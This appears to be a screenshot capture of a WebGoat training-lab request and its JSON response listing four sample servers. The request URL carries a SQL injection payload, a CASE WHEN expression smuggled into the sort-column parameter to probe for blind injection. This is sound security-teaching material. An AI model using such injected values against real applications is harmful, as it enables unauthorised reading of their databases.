 http://127.0.0.1:8080/WebGoat/SqlInjectionMitigations/servers?column=(CASE WHEN 1=1 THEN hostname ELSE id END) 140% VPN A
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
0:
description: "Acceptance server"
hostname: "webgoat-acc"
id: "3"
ip: "192.168.3.3"
mac: "EF:12:FE:34:AA:CC"
status: "offline"
1:
description: "Development server"
hostname: "webgoat-dev"
id: "1"
ip: "192.168.4.0"
mac: "AA:BB:11:22:CC:DD"
status: "online"
2:
description: "Pre-production server"
hostname: "webgoat-pre-prod"
id: "4"
ip: "192.168.6.4"
mac: "EF:12:FE:34:AA:CC"
status: "offline"
3:
description: "Test server"
hostname: "webgoat-tst"
id: "2"
ip: "192.168.2.1"
mac: "EE:FF:33:44:AB:CD"
status: "online"